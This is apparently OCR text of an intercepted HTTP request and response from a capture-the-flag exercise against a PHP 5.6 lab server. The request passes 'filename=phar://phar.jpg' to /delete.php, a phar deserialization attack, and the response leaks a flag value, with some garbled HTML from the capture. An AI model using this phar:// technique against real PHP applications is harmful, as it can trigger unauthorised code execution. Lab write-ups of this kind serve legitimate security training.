 Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 172.30.211.91:8869
Content-Length: 24
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.30.211.91:8869
Referer: http://172.30.211.91:8869/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=1d05df933781455486e32b8ce8d88c7a
Connection: close
filename=phar://phar.jpg
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 13 Apr 2023 12:09:30 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
Pragma: no-cache
Content-Length: 502
{"success":false,"error":"File not exist"}<div id="container" class="container"><
class="table-responsive"><table id="table" class="table table-bordered table-
sm-font"><thead><tr><th scope="col" class="text-center">close</th><th scop
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{cb1c7b91-2678-4bee-b25c-d2adc00be532}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">
/ <a href="#" class="delete"></a></td></tr>